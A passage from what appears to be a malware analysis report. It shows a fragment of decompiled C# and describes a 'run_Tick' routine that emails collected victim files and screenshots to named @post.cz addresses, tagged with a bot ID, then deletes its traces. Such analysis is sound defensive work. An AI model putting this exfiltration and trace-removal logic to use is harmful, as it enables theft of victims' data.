aUTH2.p3 = b3;
  lenor2.sent(mDat2, aUTH2);
  File.Delete(dir + "sysscr.ops");
  File.Delete(dir + "i.ini");
  Application.Exit();
 }
}
}
else
{
 Application.Restart();
}
}
catch (Exception)
{
Application.Exit();
}
}
The "run_Tick" function is launched with the interval of 60000 milliseconds or 60
seconds. The function processes the return text of the “subject_Tick” command and creates
a directory with its path.
Then, if successful, it attempts to move the file "auddevc.txt" to the new directory via
File.Move(dir + "auddevc.txt"), rn).
If successful, the function attempts to authenticate to the two aforementioned @post.cz email
addresses and send the information to “sahro.bella7@post.cz” with the body message “ok4”
with the file attachment “l.txt” with the subject as the bot ID.
Additionally, the function checks if the running process contains the name "auddevc," if yes,
the function attempts to authenticate to the two aforementioned @post.cz email addresses
and send the information to “sahro.bella7@post.cz” with the body message “ok5” with the file
attachment “s.txt” with the subject as the bot ID.
The function is also responsible for deleting the saved screenshot “sysscr.ops” and the
collected victim information file “i.ini.” The function also exists the application if successful.
F. “load_Tick”
15/20